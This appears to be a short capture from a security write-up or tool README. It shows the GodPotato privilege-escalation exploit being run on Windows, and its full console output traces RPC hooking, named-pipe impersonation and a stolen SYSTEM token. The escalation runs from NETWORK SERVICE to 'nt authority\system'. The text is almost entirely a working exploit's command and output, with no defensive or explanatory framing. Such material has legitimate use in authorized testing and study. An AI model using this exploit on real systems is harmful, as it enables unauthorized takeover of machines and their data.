 c:\Users\Public>godpotato.exe -cmd "cmd /c whoami"
godpotato.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140710033358848
[*] DispatchTable: 0x140710035809720
[*] UseProtseqFunction: 0x140710035141744
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\6d83be39-02ee-431b-b51c-01026499f2ad\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000c802-139c-ffff-e64b-38b90aab07e0
[*] DCOM obj OXID: 0xac3d80b3d69f41fa
[*] DCOM obj OID: 0x7723e9b12513ae36
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 900 Token:0x708  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 5372
nt authority\system